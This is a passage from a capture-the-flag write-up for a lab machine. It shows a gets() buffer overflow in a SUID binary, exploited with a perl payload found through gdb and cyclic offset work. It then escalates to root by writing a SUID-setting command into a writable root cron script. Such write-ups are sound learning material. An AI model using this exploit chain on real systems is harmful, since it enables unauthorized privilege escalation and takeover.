Let’s reverse it using ghidra. But first, we need to send it to our local machine.
There are plenty ways to do this, fortunately python3 is installed in the machine, we can host an http server there and download the file from our host machine like so:
1
2
mystery101@fitness101:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
1
2
┌──(yariss㉿Kali-VM)-[~/Desktop/fitness101]
└─$ wget 192.168.11.115:8000/metabolism

After analyzing the executable using ghidra, here are the results:
Reading the decompiled source code carefully, we can observe very interesting lines of code:
1
24| if (local_24 == 0x3ec)
In line 24, if the condition is true, our real effective uid is set to our euid, what that means is:
- When we execute a SUID program, our euid (effective uid) is the same as the owner of the program (administrator)
- When our real euid (mystery101) is set to our euid (administrator) , we basically become the administrator
- after executing
execv('/bin/sh')we get a shell as the administrator
Now what is this value 0x3ec ? and what’s the initial value of local_24?
if we read the line 14
1
14| local_24 = getuid();
local_24 is our uid, and 0x3ec is 1004 in decimal and if we go further and dump the content of /etc/passwd, we get:
1
administrator:x:1004:1004::/home/administrator:/bin/bash
So basically, we need to overwrite local_24 to be 1004. From now on, let’s refer to local_24 as user_id
1 - From mystery101 to administrator
The program is using gets(), which is a very very vulnerable function. Here is the manual page describing gets():
1
2
3
4
5
6
BUGS
       Never use gets().  Because it is impossible to tell without knowing the data in  advance  how  many
       characters  gets()  will read, and because gets() will continue to store characters past the end of
       the buffer, it is extremely dangerous to use.  It has been used to break  computer  security.   Use
       fgets() instead.
Okey, all we need to do now is to feed gets() enough characters to overwrite our variable.
calculating the offset
In order to overwrite user_id, we need to count how many characters we need to write until we reach that variable. To do so, we can either experiment manually, or use gdb.
Let’s use gdb !
First, let’s generate a cyclic pattern that we will use as input to the gender param.
1
2
3
┌──(yariss㉿Kali-VM)-[~/Desktop/fitness101]
└─$ cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
Now let’s run gdb, and inspect the value of user_id.
I’m using
gefas an extension of gdb
1
2
gef➤  set disassembly-flavor intel
gef➤  disassemble main
Now let’s add breakpoint before the comparison is made
1
2
3
4
   0x000000000040146a <+178>:   call   0x401160 <gets@plt>
   0x000000000040146f <+183>:   mov    eax,DWORD PTR [rbp-0x1c]
   0x0000000000401472 <+186>:   cmp    eax,0x3ec
1
2
gef➤  b *main+186
Breakpoint 1 at 0x401472
Now let’s start
1
2
gef➤  start
gef➤  n (next: until you hit a breakpoint)
1
2
3
4
5
6
7
8
gef➤  c
Continuing.
Enter weight in kg: 3
Enter height in cm: 3
Enter age in years: 3
Enter gender (Male/Female): aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
Breakpoint 1, 0x0000000000401472 in main ()
Okey we have hit our breakpoint, let’s examine the content of eax, since it’s the one storing our value
We know that eax stores the value of user_id since it is the one being compared to the value of 1004
1
2
gef➤  p $eax
$2 = 0x616a6161
hmm, we got the value 0x616a6161
Let’s now give the value to cyclic, to determine the offset.
1
2
3
┌──(yariss㉿Kali-VM)-[~/Desktop/fitness101]
└─$ cyclic -l 0x616a6161
34
Nice ! We need exactly 34 characters to reach our target.
crafting our payload
Remember that the program asks us for:
- weight
- height
- age
- gender
So we need to craft a payload that provides:
- number + new line
- number + new line
- number + new line
- our malicious payload (34 character + 1004 + new line)
We can use perl to generate the payload
1
perl -e 'print "3\n3\n3\n". "A"x34 . "\xec\x03\x00\x00" ."\n"' > payload
Explanation :
Let’s break down the exploit:
perl -e: This part invokes Perl and tells it to interpret the following code directly from the command line.'print "3\n3\n3\n" . "A"x34 . "\xec\x03\x00\x00" . "\n"': This is the Perl code that gets executed.3\n3\n3\n: This part will be fed to weight, height, and age, this way we get directly to gender"A"x34: we fill the gender buffer with 34 characters,this way we reach theuser_idvariable."\xec\x03\x00\x00": this is the representation of1004in little-endian byte order:- We take the hexadecimal value of 1004 :
0x03ec - We represent it in 4 bytes :
0x000003ec - Each byte represent two chars :
00,00,03,ec - To write that in little-endian, we just reverse each byte :
ec,03,00,00 - Now we write it as bytes, so
perlcan understand it:\xec\x03\x00\x00
- We take the hexadecimal value of 1004 :
"\n"To send the line
Let’s feed the executable our payload.
1
2
3
mystery101@fitness101:~$ cat payload | ./metabolism
Welcome administrator, you may find this program in your repository, you can adjust it as you like!
mystery101@fitness101:~$
It’s kind of working, but we dont get a shell…
But why?
The program takes input from the output of our command, and when the program is done, it closes the pip.
But our program executes a shell, so we need that shell to stay open so we can interact with it
To get around this problem, we can simply open the standard input in cat, this way when the program gets executed, the pip stays open.
1
2
3
4
5
6
mystery101@fitness101:~$ cat payload - | ./metabolism
Welcome administrator, you may find this program in your repository, you can adjust it as you like!
whoami
administrator
python3 -c 'import pty; pty.spawn("/bin/bash")'
administrator@fitness101:/home/mystery101$
2 - From administrator to root
After gaining access to administrator, let’s head to /home/administrator
1
2
3
4
5
6
7
pwd
/home/administrator
ls -l
total 12
-rw-r--r-- 1 root          root            31 Dec  9 12:58 flag2.txt
-rwxr-xr-x 1 administrator administrator 1520 Dec  9 15:50 metabolism.c
drwxr-xr-x 2 administrator administrator 4096 Dec  9 17:38 programs
We got the second flag !
1
2
cat flag2.txt
[REDACTED]
Let’s see what programs directory hold for us.
1
2
3
4
5
6
ls -l
total 16
-rwxr-xr-x 1 root root 715 Dec  9 12:58 endurance101.txt
-rwxr-xr-x 1 root root 840 Dec  9 12:58 hypertrophy101.txt
-rwxr-xr-x 1 root root 124 Dec  9 12:58 reminder.txt
-rwxr-xr-x 1 root root 620 Dec  9 12:58 strength101.txt
After spending sometime inspecting each file, the most promising one is reminder.txt
1
2
3
4
cat reminder.txt
To all admins,

please, if anyone is seeing this message, don't forget to include the mystery program to the backup script
It seems that there is a script that does some backup of the workout programs.
A backup is usually done automatically using cronjobs, we can try to explore this path.
Exploiting cron jobs
If you are not familiar with cron jobs, cron jobs are scheduled tasks that are executed automatically at predefined intervals.
Since there is some backup running automatically, let’s inspect the cronjobs that are running.
1
2
3
4
5
ls -l /etc/cron.d
total 12
-rw-r--r-- 1 root root 201 Feb 14  2020 e2scrub_all
-rw-r--r-- 1 root root 189 Dec  7 21:41 popularity-contest
-rw-r--r-- 1 root root  50 Dec  9 12:58 programs_backup
Interesting !! It seems like there is indeed a cron called programs_backup, let’s see its content.
1
2
cat /etc/cron.d/programs_backup
* * * * * root /usr/local/sbin/programs_backup.sh
Our theory is correct, the workout programs are being saved using /usr/local/sbin/programs_backup.sh script, the script runs every minute on the minute, and the one executing the script is root !!!
The next logical step is to inspect this script that is running.
1
2
ls -l /usr/local/sbin/programs_backup.sh
-rwxrw---- 1 administrator administrator 718 Dec  9 12:58 /usr/local/sbin/programs_backup.sh
Omg! we have the right to write to the file, this means we can input anything to it and it is going to run as root.
Crafting our malicious script
Let’s keep it simple, let’s give /bin/bash a SUID bit, this way we can spawn a shell as root
1
echo 'chmod u+s /bin/bash' > /usr/local/sbin/programs_backup.sh
Let’s wait 1 minute and then inspect /bin/bash
1
2
ls -la /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
Okey ! it has the SUID bit set !!!!! To get an interactive shell , lets CTRL+C back to mystery101, and then execute bash
1
2
3
4
5
6
mystery101@fitness101:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
mystery101@fitness101:~$ bash -p
bash-5.0# whoami
root
bash-5.0#
BOOOOM, WE ARE IN !!!
1
2
3
4
5
6
bash-5.0# cd /root
bash-5.0# ls
flag3.txt  snap
bash-5.0# cat flag3.txt
[REDACTED]
bash-5.0#
That was it, i hope you enjoyed the writeup !

